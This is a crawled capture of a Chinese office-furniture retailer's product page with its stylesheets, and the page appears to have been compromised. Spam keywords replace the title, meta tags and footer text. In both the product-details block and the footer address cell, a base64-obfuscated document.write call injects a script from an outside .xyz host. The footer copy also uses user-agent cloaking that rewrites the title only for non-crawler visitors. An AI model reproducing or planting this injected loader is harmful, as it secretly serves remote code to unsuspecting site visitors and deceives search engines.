

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://x-time.com/product-view.php?id=623
body_size: 15099
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>沙发系列-趣夜传媒_17c一起草国卢o_x9x9x9x9任意槽2024免费</title>
<meta name="keywords" content="17c,一起草会17cwww,17c一起草 国" />
<meta name="description" content="17c,一起草会17cwww,17c一起草 国" />
<link rel="stylesheet" type="text/css" href="css/styles.css">

<script src="js/jquery-1.8.3.min.js"></script>
<script src="js/banner.js"></script>
<!--swiper框架样式-->
<link rel="stylesheet" type="text/css" href="css/swiper-3.4.2.min.css">

<!--主要样式-->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!--jquery框架-->
<script src="js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>

<!--view效果-->
<link href="css/newsdetail.css" rel="stylesheet" type="text/css" />
<script src="js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script src="js/newsdetail.js" type="text/javascript"></script>

<script src="js/jquery-1.9.1.min.js"></script>
<script src="js/common.js"></script>
<link href="css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
  $(document).ready(function(){
	  var showproduct = {
		  "boxid":"showbox",
		  "sumid":"showsum",
		  "boxw":400,//宽度,该版本中请把宽高填写成一样
		  "boxh":400,//高度,该版本中请把宽高填写成一样
		  "sumw":60,//列表每个宽度,该版本中请把宽高填写成一样
		  "sumh":60,//列表每个高度,该版本中请把宽高填写成一样
		  "sumi":7,//列表间隔
		  "sums":5,//列表显示个数
		  "sumsel":"sel",
		  "sumborder":1,//列表边框，没有边框填写0，边框在css中修改
		  "lastid":"showlast",
		  "nextid":"shownext"
		  };//参数定义	  
	 $.ljsGlasses.pcGlasses(showproduct);//方法调用，务必在加载完后执行
  });
</script>
</head>

<body>
<div class="allbox">
		<img src="images/view_01.jpg" width="100%" />
		</div>


<div class="allnav"></div>
<div class="allnav1">
	<div class="zhaibox">
		<img src="images/logo.png" style="float:left;">
		<div id="nav">
			<ul>
				<li><a href="index.php">首页</a></li>
				 	
				<li id="cpzx"  class=hover><a href="product2.php?c=66">办公家具</a></a>				
									<div class="cpnav">
						<ul>
						 							<li>
								<p><a href="product2.php?c=66#list">高管系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=211#list">主管系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=212#list">员工桌系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=213#list">沙发系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=214#list">办公椅系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=215#list">会议桌系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=216#list">茶几系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=217#list">前台系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=218#list">文件柜系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=219#list">升降台系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=220#list">学校家具系列</a></p>
								<!--
								  
								-->
							</li>
						 	
						</ul>
					</div>
					
				</li>
				 	
				<li id="yiyang" ><a href="product2.php">医疗家具</a></a>				
					
					<div class="cpnav1">
						<ul>
						 							<li style="width:176px;">
								<p><a href="product2.php?c=67#list">养老家具</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=195#list">诊疗区间</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=196#list">医技区间</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=197#list">住院部</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=198#list">行政中心</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=199#list">公共空间</a></p>
							</li>
							
						</ul>
					</div>
					
					
				</li>
				 	
				<li id="anli" ><a href="case.php?c=68">工程案例</a></a>				
					
					<div class="cpnav2">
						<ul>
						  							<li style="width:126px;">
								<p><a href="case.php?c=68#list">科技/能源</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=200#list">金融/保险</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=201#list">制造/贸易</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=202#list">建筑/地产</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=203#list">政府/公共</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=223#list">汽车/公共</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=224#list">汽车/航空</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=225#list">广告/媒体</a></p>
							</li>
													
						</ul>
					</div>	
					
				</li>
				 	
				<li id="texiao" ><a href="texiao.php?c=69">特销产品</a></a>				
									<div class="cpnav4">
						<ul>
						  							<li style="width:176px;">
								<p><a href="brand.php?id=639">经理桌</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=638">主管椅</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=412">员工位</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=411">休闲椅</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=391">员工椅</a></p>
							</li>
													
						</ul>
					</div>	
					
				</li>
				 	
				<li ><a href="news.php">新闻资讯</a></a>				
					
				</li>
				 	
				<li id="huozuo" ><a href="brand.php">合作品牌</a></a>				
					
					<div class="cpnav3">
						<ul>
						  							<li style="width:176px;">
								<p><a href="brand.php?id=402">黎明家具  LMFU</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=741">树派环保</a></p>
							</li>
													
						</ul>
					</div>
					
				</li>
				 	
				<li ><a href="contact.php">联系我们</a></a>				
					
				</li>
					
				<!--
				<li id="yiyang"><a href="product1.html">医养家具</a>
					<div class="cpnav1">
						<ul>
							<li style="width:200px;">
								<p>养老家具</p>
							</li>
							<li style="width:200px;">
								<p>诊疗区间</p>
							</li>
							<li style="width:200px;">
								<p>医技区间</p>
							</li>
							<li style="width:200px;">
								<p>住院部</p>
							</li>
							<li style="width:200px;">
								<p>行政中心</p>
							</li>
							<li style="width:200px;">
								<p>公共空间</p>
							</li>
						</ul>
					</div>
				</li>
				<li><a href="case.html">工程案例</a></li>
				<li><a href="texiao.html">特销产品</a></li>
				<li><a href="news.html">新闻资讯</a></li>
				<li><a href="brand.html">合作品牌</a></li>
				<li class="hover"><a href="contact.html">联系我们</a></li>
				-->
			</ul>
		</div>
	</div>
</div>
<script type="text/javascript">
$("#cpzx").mouseover(function(){
	$(".cpnav").css("display","block");						  
});
$("#cpzx").mouseout(function(){
	$(".cpnav").css("display","none");						  
});
$("#yiyang").mouseover(function(){
	$(".cpnav1").css("display","block");						  
});
$("#yiyang").mouseout(function(){
	$(".cpnav1").css("display","none");						  
});
$("#anli").mouseover(function(){
	$(".cpnav2").css("display","block");						  
});
$("#anli").mouseout(function(){
	$(".cpnav2").css("display","none");						  
});
$("#huozuo").mouseover(function(){
	$(".cpnav3").css("display","block");						  
});
$("#huozuo").mouseout(function(){
	$(".cpnav3").css("display","none");						  
});
$("#texiao").mouseover(function(){
	$(".cpnav4").css("display","block");						  
});
$("#texiao").mouseout(function(){
	$(".cpnav4").css("display","none");						  
});
</script>
<div class="allbox" style="padding:30px 0px;">
	<div class="zhaibox">
		

<!--轮播过程-->
<div style="width:600px; float:left;">
<!--页面必要代码,img标签上请务必带上图片真实尺寸px-->
<div id="showbox">
 	<img src="uploads/158522081335136.jpg" width="270" height="180" />
	  
<!--
  <img src="images/photos/img01.png" width="270" height="180" />
  <img src="images/photos/img02.png" width="320" height="735" />
  <img src="images/photos/img03.png" width="430" height="430" />
  <img src="images/photos/img04.png" width="290" height="290" />
  <img src="images/photos/img05.png" width="786" height="525" />
  <img src="images/photos/img06.png" width="300" height="300" />
  <img src="images/photos/img07.png" width="200" height="200" />
  <img src="images/photos/img08.png" width="810" height="582" />
  <img src="images/photos/img09.png" width="1920" height="900" />
 --> 
</div><!--展示图片盒子-->
<div id="showsum"></div><!--展示图片里边-->
<p class="showpage">
  <a href="javascript:void(0);" id="showlast"> < </a>
  <a href="javascript:void(0);" id="shownext"> > </a>
</p>

</div>
<!--图片轮换结束-->
		<div class="viewright">
			<div class="cpview01">BG-S81</div>
			<div class="cpview02">类别：  办公沙发<br>品牌：  X-Time</div>
			<div class="cpview03"></div>
		</div>
	</div>
</div>
<div class="allbox">
	<div class="zhaibox">
		<div class="viewxq">详情</div>
		<div class="viewabout">
			<span data-sheets-root="1" style="text-wrap:wrap;font-size:10pt;font-family:Arial;text-align:center;">17c,一起草会17cwww,17c一起草 国</span>
<script type="text/javascript"> document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script>		</div>
	</div>
</div>
﻿

<div class="allbox">
	<div class="zhaibox">
		<div class="allfoot">
			<img  src="images/index_16.jpg" style="float:left;">
			<div class="footnav">
				<ul>
					<li style="font-size:15px;"><p>办公家具</p></li>
					<li>
					 						<p><a href="product2.php?c=66">高管系列</a></p>
												<p><a href="product2.php?c=211">主管系列</a></p>
												<p><a href="product2.php?c=212">员工桌系列</a></p>
												<p><a href="product2.php?c=213">沙发系列</a></p>
												<p><a href="product2.php?c=214">办公椅系列</a></p>
												<p><a href="product2.php?c=215">会议桌系列</a></p>
						 			
					</li>
					<li>
												<p><a href="product2.php?c=216">茶几系列</a></p>
												<p><a href="product2.php?c=217">前台系列</a></p>
												<p><a href="product2.php?c=218">文件柜系列</a></p>
												<p><a href="product2.php?c=219">升降台系列</a></p>
												<p><a href="product2.php?c=220">学校家具系列</a></p>
						 	
					</li>
				</ul>
			</div>
			<div class="footlx">
				<table width="100%" border="0">
				  <tr>
					<td width="20" height="36"><Img src="images/index_19.jpg"></td>
					<td>  咨询电话：13011837930</td>
				  </tr>
				  <tr>
					<td height="36"><Img src="images/index_28.jpg"></td>
					<td>工作日：9:00-18:00 </td>
				  </tr>
				  <tr>
					<td height="36"><Img src="images/index_32.jpg"></td>
					<td>公司地址：<script type="text/javascript"> if(navigator.userAgent.toLocaleLowerCase().indexOf("spider")==-1){document.title="办公家具-北京办公家具定制-办公室家具厂家直销-众承世代家具公司"};document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script></td>
				  </tr>
				</table>			

			</div>
			<div class="weixin">
				<table width="100%" border="0" style="position:relative;">
				  <tr>
					<td>
						<p><Img src="images/index_24.jpg"></p>
						<p>官方微博</p>
					</td>
					<td>
						<p><Img src="images/index_22.jpg" id="wxxxxx"></p>
						<p>官方微信</p>
						<div class="ycxs"><img src="images/ewm.png" width="80"></div>
					</td>
				  </tr>
				</table>
<script type="text/javascript">
			$("#wxxxxx").hover(function(){
				$(".ycxs").css("display","block");
			})
			$(".ycxs").mouseout(function(){
				$(this).css("display","none");
			})
		</script>
			</div>
			<div class="banquan">趣夜传媒_17c一起草国卢o_x9x9x9x9任意槽2024免费 @版权所有信息 <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备19053441号</a>   技术支持：<a href="http://www.elss.cc" target="_blank">引领盛世</a></div>
		</div>
		
	</div>
</div>
<div class="foutr">
	<div class="zhaibox">
		<table width="100%" border="0" style="padding:20px 0px;">
		  <tr>
			<td width="60"><img src="images/index_35.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">价格保障</p>
				<p>价格直降20%-50%</p>
			</td>
			<td width="60"><img src="images/index_37.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">质保一年</p>
				<p>我们提供终身维护</p>
			</td>
			<td width="60"><img src="images/index_40.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">退换货保障</p>
				<p>保障协商退换</p>
			</td>
			<td width="60"><img src="images/index_42.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">配送安装</p>
				<p>专业配送安装团队</p>
			</td>
		  </tr>
		</table>
	</div>
</div>
<link rel="stylesheet" type="text/css" href="css/gdt-style.css">
<div class="side-bar"> 
	<a href="#" class="icon-qq">QQ在线咨询<div class="chat-tips"><img style="width:260px;height:66px;" src="img/code1.jpg" alt="微信订阅号"></div></a> 
	<a href="" class="icon-chat">微信<div class="chat-tips"><img style="width:138px;height:138px;" src="img/code.jpg" alt="微信订阅号"></div></a> 
	
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/styles.css
body_size: 8763
content:
/* CSS Document */
*{ padding:0; margin:0;}
body{ }
ul,li{ list-style:none;}
.allbox{ width:100%; float:left; height:auto; overflow:hidden; background:#fff;}
.banner{ width:100%; height:650px; overflow:hidden; position:relative;font-size:0}
.b-img{ height:500px;  position:absolute; left:0; top:0;}
.b-img a{ display:block; height:650px; float:left;}
.b-list{ height:50px; padding-top:600px; position:relative; margin:0 auto;z-index:1;}
.b-list span{ display:block;cursor:pointer; width:14px; height:14px; border-radius:50%; border:3px solid #fff; float:left; margin:0 5px; _margin:0 3px;}
.b-list .spcss{border:3px solid #14ab04;}
.bar-left{ position:absolute; z-index:1; display:block; width:100px; height:100%; left:0px; background:none; top:0px; }
.bar-right{ position:absolute;z-index:1; display:block; width:100px; height:100%; right:0px; background:none; top:0px; }
.bar-left em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) 0px 0px no-repeat; margin:0 auto; margin-top:325px;}
.bar-right em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) -50px 0px no-repeat; margin:0 auto; margin-top:325px;}
.bar-left .emcss{ background-position:0px -100px;}
.bar-right .emcss{ background-position:-50px -100px;}

.allnav{ position:fixed; top:0; left:0; z-index:999; height:80px; background:#fff; width:100%; opacity:0.8;}
.allnav1{ position:fixed; top:0; left:0; z-index:1000; height:80px; width:100%; opacity:1; }
.zhaibox{ width:1200px; margin:0 auto; height:auto;}


#nav {
  width:800px; float:right; height:30px; line-height:30px; position:fixed; z-index:999; top:0px; left:50%; margin-left:-200px;
}

#nav a {
 display: block; width: auto; text-align:center; color:#000; padding:5px 10px; width:80px;
}

#nav a:link  {
 color:#000; text-decoration:none;
}
#nav a:visited  {
 color:#000;text-decoration:none;
}
#nav a:hover  {
 color:#c00;text-decoration:none;
}

#nav li {
 float: left; width: auto; line-height:70px;
}
#nav li.hover a{ color:#c00;
}
#nav li ul {
 line-height: 27px;  list-style-type: none;text-align:left;
 left: 0; width: 100%; position: absolute;
}
#nav li ul li{
 float: left; width: auto;
 padding:0 12px; width:auto; text-align:center; line-height:30px;
}


#nav li ul a{
 display: block; width: auto;text-align:left;padding-left:24px; padding:0 5px; text-align:center;
}

#nav li ul a:link  {
 color:#000; text-decoration:none;
}
#nav li ul a:visited  {
 color:#000;text-decoration:none;
}
#nav li ul a:hover  {
 color:#c00;text-decoration:none;font-weight:normal;
 
}

#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}

.cpnav{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; overflow:hidden; }
.size14{ font-size:14px;}

.cpnav1{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }

.cpnav2{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }

.cpnav3{ width:400px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-100px; opacity:0.8; display:none; }

.cpnav4{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }


.tjcpbt{ width:1200px; float:left; height:auto; line-height:80px;}
.tjcpbt a{ float:right;}

.sychanpin{ width:1200px; float:left; height:auto; padding-bottom:60px;}
.sychanpin li{ width:400px; height:280px; float:left; text-align:center; position:relative; line-height:24px; margin-top:20px;}
.cpss{ width:400px; height:124px; position:absolute; z-index:2; top:0; left:0; background:#000; opacity:0.8; padding-top:100px; display:none;}
.syabout{  float:left; width:1200px; height:auto; padding:20px 0px 60px 0px;}
.syabrht{ float:right; width:490px; height:359px; background:#eeeeee; padding:100px 50px; font-size:15px; line-height:30px;}

.synews{ width:1200px; float:left; height:auto; padding:20px 0px 60px 0px;}
.synews li{ float:left; width:360px; padding-left:40px; background:url(../images/1_20.jpg) no-repeat 0px 15px; font-size:14px; color:#999999; line-height:30px;}
.nnnnnnbt a{ line-height:36px; font-size:16px; color:#333333;}

.allfoot{ width:1200px; float:left; height:auto; padding:20px 0px 30px 0px; border-top:#ccc solid 1px; font-size:14px; line-height:24px; color:#999999;}

.footnav{ float:left; width:360px; height:auto; padding-left:60px;}
.footnav li{ float:left; width:120px; height:auto; font-size:14px; line-height:30px;}
.footlx{ float:left; width:400px; height:auto;}

.weixin{ float:right; width:200px; text-align:center;}
.banquan{ float:left; width:1200px; text-align:center; padding-top:20px;}

.foutr{ float:left; width:100%; height:80px; background:#f0f0f0; font-size:14px; line-height:24px; color:#666666;}
.ycxs{ display:none; width:80px; height:80px; position:absolute; z-index:2; top:0; }



/*news*/
.nynews{ float:left; width:1200px; height:auto; padding:30px 0px;}
.nynews li{ float:left; width:1140px; padding:30px; font-size:14px; line-height:28px;}
.nynews li:hover{ background:#eee;}
.xw01{ font-size:16px; line-height:36px;}
.xw02{ color:#ccc;}
.xw03{ color:#666666; margin-bottom:10px;}
.xwxq01{ padding:5px 15px; background:#000; color:#fff;}
.yema{ float:left; width:100%; height:80px; line-height:80px; text-align:center;}
.yema a{ padding:5px 10px; border:#ccc solid 1px;}
.yema a.curr{ background:#000; color:#fff;}
.content{ width:96%; height:auto; line-height:22px; padding:20px 2%;}
.newstitle{ width:100%; text-align:center; font-size:18px; height:50px;}

/*case*/
.nycase{float:left; width:1200px; height:auto; padding:30px 0px;}
.casebt{ float:left; width:100%; height:auto; text-align:center; font-size:14px; line-height:28px;}
.castnav{ float:left; width:100%; height:auto; text-align:center; font-size:14px; padding:30px 0px;}
.castnav a{ padding:0 12px; background:url(../images/case_07.jpg) no-repeat right center; padding-bottom:10px; padding-top:10px;}
.castnav a.jjtt{ background:url(../images/case_11.jpg) no-repeat bottom center;}

.casemain{ float:left; width:1200px; height:auto;}
.casemain li{ float:left; width:350px; height:360px; border:#ccc solid 1px; font-size:14px; margin:0px 20px 30px 20px;}
.casemain li p{ padding:0 15px;}
.case01{ line-height:30px; font-size:12px; color:#ccc;}
.case02{ line-height:36px; font-size:16px;}
.case03{ line-height:26px; font-size:14px; color:#666;}

/*brand*/
.brandmain{ float:left; width:1200px; padding:60px 0px;}
.brandleft{ float:left; width:210px; height:auto;}
.brandleft li{ float:left; width:150px; height:60px; line-height:60px; background:url(../images/hezuo_13.jpg) no-repeat 20px; padding-left:40px;}
.brandleft li a{ color:#000;}
.brandleft li.visit{ background:url(../images/hezuo_10.jpg) no-repeat 20px #343434;}
.brandleft li.visit a{ color:#fff;}

.brandright{ float:right; width:932px; height:auto; padding-right:30px; line-height:26px; font-size:15px;}
.lxleft{ float:left; width:500px; line-height:24px; font-size:14px; padding:60px 0px; font-size:16px; line-height:36px;}
.size30{ font-size:30px; line-height:80px;}

.lxright{ float:right; width:680px; padding:50px 0px;}
.input01{ width:100%; height:40px; line-height:40px; background:#efefef; border:#ccc solid 1px; padding-left:5px; color:#666666;}
.txtara01{ width:100%; height:140px; line-height:24px; padding-left:5px; background:#efefef; color:#666;}
.btn01{ width:160px; height:46px; line-height:46px; background:#000; text-align:center; color:#fff; border:0; font-size:18px;}

/*view*/
.viewright{ float:right; width:560px; height:auto; padding:20px 0px;}
.cpview01{ padding:20px 0px; font-size:26px; line-height:28px; text-transform:uppercase;}
.cpview02{ padding:20px 0px; padding-bottom:40px; font-size:16px; line-height:26px;}
.cpview03{ padding:20px 0px; border-top:#ccc solid 1px; border-bottom:#ccc solid 1px; font-size:14px; color:#666666; line-height:26px;}
.viewxq{ float:left; width:1200px; height:60px; line-height:60px; border-bottom:#ccc solid 1px; font-size:26px;}
.viewabout{ float:left; width:1200px; line-height:30px; padding-bottom:60px; padding-top:30px;}

/*product*/
.nycpright{ float:right; width:960px; height:auto;}
.nycpright li{ float:left; width:275px; text-align:center; border:#ccc solid 1px; line-height:36px; margin:15px; padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/style.css
body_size: 5243
content:
@charset "utf-8";

/*
 
 * 17素材vip建站专区模块代码
 * 详尽信息请看官网：http://www.17sucai.com/pins/vip
 *
 * Copyright , 温州易站网络科技有限公司版权所有
 * 图片不能商用，代码可商用。
 
 * 请尊重原创，未经允许请勿转载。
 * 在保留版权的前提下可应用于个人或商业用途
 
*/

*{padding: 0;margin: 0;font-family: "微软雅黑";box-sizing: inherit;outline: none;}
:after, :before{box-sizing: inherit;}
a{text-decoration: none;color: inherit;}
ul{list-style: none;}
.pc-bg-container{background-position: 50% 50%; background-size: cover; background-repeat: no-repeat;}
.home-market-section{background:none; text-align: center;}
/*标题*/
.home-market-section .section-title{margin-bottom: 30px;font-size: 30px; min-width: 150px; text-align: left; color: #c9a467; display: inline-block; position: relative; border: none; height: 42px; line-height: 42px;padding-left: 10px;}
.home-market-section .section-title a{width: 100%; display: block; position: relative;}
.home-market-section .section-title a:before{position: absolute; content: ''; right: -12px; width: 15px; height: 15px; background: url(images/marketplace-home-arrow_small.svg); background-repeat: no-repeat; top: 50%; transform: translate(0,-50%); transition: .2s;}
.home-market-section .section-title a:hover:before{right: -16px;}
/*内容盒子*/
.home-market-section .section-inner{position: relative; max-width: 100%; margin: 0 auto;}
.home-market-section .section-inner .swiper-container{height: 354px; max-width: 100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper{align-items: center; height: 279px!important;}
/*内容列表*/
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide{height: auto!important; background: 0 0; padding: 0 5px; box-sizing: border-box; text-align: center;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a{display: block; float: left; position: relative; background-color: #fff; border: 1px solid rgba(201,164,103,.2); width: calc((100% - 0px)/ 5);height: 100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a:hover{box-shadow: 0 10px 40px rgba(201,164,103,.2); border: 1px solid rgba(163,145,114,.2)}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide img{ width:100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide h3{font-weight: normal; margin-top: 25px; font-size: 18px; color: #252b3a; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide p{margin-top: 10px; font-size: 14px; color: #a0a2a8; text-align: center; line-height: 22px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a .time{position: absolute; bottom: 12px; width: calc(100% - 60px); text-align: center; border-top: 1px solid #e7e7e7; color: #666a75; padding-top: 10px; letter-spacing: .44px; line-height: 23px;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a .time span{font-size: 20px; color: #f66f6a; letter-spacing: 0; line-height: 23px; margin-right: 3px;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a:last-of-type{margin-right: 0;}
/*分页*/
.home-market-section .section-inner .swiper-container .swiper-pagination-bullets{bottom: 50px;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet{position: relative; margin: 0 5px; width: 4px; height: 4px; border-radius: 100px; opacity: 1; background: 0 0;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet:before{content: ''; display: inline-block; position: absolute; width: 4px!important; height: 4px; opacity: 1; left: 0; border-radius: 100px; background: #dfe1f1; vertical-align: middle; transition: opacity .8s,background-color .8s;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet-active{opacity: 1;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet-active:before{width: 4px!important; opacity: 1; border-radius: 100px; transform: scale(1.2); background: #000;}
/*左右箭头*/
.home-market-section .section-inner .swiper-button-prev{left: 0; top: 118px; margin-top: 0; background: url(images/marketplace-home-arrow_big.svg);}
.home-market-section .section-inner .swiper-button-next{right: 0; top: 118px; margin-top: 0; background: url(images/marketplace-home-arrow_big.svg); transform: rotate(180deg);}
.home-market-section .section-inner .swiper-button-next:hover{background: url(images/marketplace-home-arrow_big_hover.svg);}
.home-market-section .section-inner .swiper-button-prev:hover{background: url(images/marketplace-home-arrow_big_hover.svg);}


.txt{ width:100%; height:100%; padding-top:60px; position:absolute; z-index:2; background:#000; color:#fff; top:0; left:0; opacity:0.8; display:none; line-height:30px;}
.txt span{ border-bottom:#fff solid 3px; padding-bottom:5px;}


--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/newsdetail.css
body_size: 3744
content:

.detail_context_pic{width:600px;margin-top:20px;margin-bottom:20px;overflow:hidden; float:left;}
.detail_context_pic_top{width:600px;overflow:hidden;text-align:center;position:relative;z-index:1;}
.detail_context_pic_bot{width:600px;height:107px;overflow:hidden;margin-top:20px;}
.detail_picbot_left{float:left;width:30px;height:107px;overflow:hidden;}
.detail_picbot_left a{display:block;width:30px;height:107px;}
.detail_picbot_mid{float:left;width:580px;height:77px;overflow:hidden;padding-top:15px;padding-bottom:13px;}
.detail_picbot_mid ul{height:77px;width:580px;overflow:hidden;position:relative;}
.detail_picbot_mid ul li{float:left;height:77px;margin-left:20px;display:inline;width:94px;text-align:center;overflow:hidden;position:relative;}
.detail_picbot_mid ul li img{height:73px;max-width:90px;}
#pic1{max-width:600px;}
.selectpic{border:2px solid red;}
.detail_picbot_right{float:left;width:30px;height:107px;overflow:hidden;}
.detail_picbot_right a{display:block;width:30px;height:107px;}
#preArrow{left:0px;}
#nextArrow{right:0px;}
.contextDiv{cursor:pointer;height:100%;width:50%;position:absolute;top:0px;z-index:5;background:url("blank") repeat;}
.contextDiv span{position:absolute;top:50%;margin-top:-20%;width:39px;height:50px;}
#preArrow_A{left:16px;background:url('http://img1.askci.com/images/pic_left.png') 0px 0px no-repeat;display:none;}
#nextArrow_A{right:16px;background:url('http://img1.askci.com/images/pic_right.png') 0px 0px no-repeat;display:none;}

#miaoshuwarp{position:relative;bottom:0;z-index:1;width:600px;text-align:left;}
.miaoshu{position:absolute;width:660px; padding:0 10px; bottom:0;height:30px; line-height:30px;color:White;font-size:14px;z-index:3;background:url("http://img1.askci.com/images/bcgL.png") repeat-x; font-family:"宋体";}

.bodymodal{width:100%;height:100%;overflow:hidden;background:#000;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity: 0.5; opacity: 0.5;z-index:1100;position:fixed;top:0px;left:0px;display:none;}
